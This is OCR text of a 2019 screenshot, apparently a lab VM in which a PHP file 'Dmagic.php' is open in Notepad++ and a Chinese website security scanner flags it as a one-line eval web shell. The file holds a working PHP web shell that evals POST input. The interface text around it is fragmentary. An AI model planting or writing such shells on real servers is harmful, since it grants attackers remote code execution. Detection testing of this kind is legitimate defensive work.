 测试 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
测试
C:\Users\Administrator\Desktop\投稿\Dmagic.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
搜索 投稿
Dmagic.php
1 <?php
2 $a = $_POST['Dmagic'];
3 eval($a);
4 ?>
5
6
length : 48 lines : 6 Ln : 3
主动防御,默默为你的网站保驾护航!
/www.d99net.net
告 ::::
页
4 更新
程桌面漏洞(8-17)
查杀命令
okie检测如误拦请反馈
杀挂页功能,需样本
盾过程中有误拦时请反馈
杀误识别的脚本,请提供文件
网站安全狗有兼容问题★
安装与使用■
态 状态
务 未安装
护 未安装
御 未启用
务 19-11-28 16:07
库 20191126165901
库 20191128160427
返回
扫描完成，发现1个安全风险
扫描文件：1个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现1个风险 添加信任文件
C:/Users/Administrator/Desktop/投稿/Dmagic.php evalPHP一句话... 详情
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
计
回
Note
网站
(Apa
EasyA
Acunetix
Trial
投稿
phpStudy
Dmagic.p
PHP 文件
开始
0:50
2019/11/30
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。